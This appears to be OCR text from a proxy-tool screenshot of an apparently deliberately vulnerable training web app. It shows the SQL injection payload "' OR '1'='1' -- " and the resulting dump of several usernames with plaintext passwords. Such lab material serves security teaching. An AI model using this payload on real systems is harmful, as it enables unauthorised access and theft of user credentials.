 Request Response
Pretty Raw Hex Render \n
Video Tutorials
Announcements
PDF
Getting Started
View Account Details
Dont have an account? Please register here
Results for "' OR '1'='1' -- ".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools